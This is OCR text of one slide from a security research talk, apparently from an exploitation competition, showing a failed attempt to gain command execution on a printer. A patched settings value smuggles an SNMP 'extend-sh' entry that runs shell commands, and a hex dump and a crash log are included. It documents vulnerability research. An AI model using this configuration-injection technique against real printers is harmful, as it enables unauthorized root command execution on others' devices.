 HYPERVISORS
DATAFLOW
AIRBUS
ZERO DAY
INITIATIVE
TRENCHANT
Cellebrite
Organized by
SYNACKTIV
Attempt 1 - FAILED
• Manually patch /var/fs/shared/settings/netapps/block_5.data
# python settings_parser.py --block-directory settings/netapps/ --group 5 --id 10 \
--new-value edg_rw_cred_user_new_value
...
(14:52:09) [*] old size 16 (0x10).
(14:52:09) [*] old value:
00000000: 65 64 67 5F 72 77 5F 63  72 65 64 5F 75 73 65 72  edg_rw_cred_user
(14:52:09) [*] new size 86 (0x56).
(14:52:09) [*] new value:
00000000: 50 0A 0D 65 78 74 65 6E  64 2D 73 68 20 2E 31 2E  P..extend-sh .1.
00000010: 33 2E 36 2E 31 2E 32 2E  31 2E 31 2E 35 2E 30 20  3.6.1.2.1.1.5.0
00000020: 73 68 65 6C 6C 33 20 2F  62 69 6E 2F 74 6F 75 63  shell3 /bin/touc
00000030: 68 20 2F 74 6D 70 2F 65  64 67 31 3B 20 2F 62 69  h /tmp/edg1; /bi
00000040: 6E 2F 65 63 68 6F 20 22  79 6F 79 6F 22 3B 20 65  n/echo "yoyo"; e
00000050: 78 69 74 20 30 23  xit 0#
(14:52:09) [*] Writing changes in settings/netapps/out/block_5.data
• Reboot the printer and crash loop :-(
abrt-hook-ccpp[1614]: Process 1151 (hydra) of user 0 killed by SIGABRT - dumping core
nccgroup
53 / 59
RING0
Bugscale
Blue
Frost
Security
RANDORISEC
INTERRUPT
LABS
Deloitte.
DIVERSITY
Blue
Frost
Security
Quarkslab
SYNACKTIV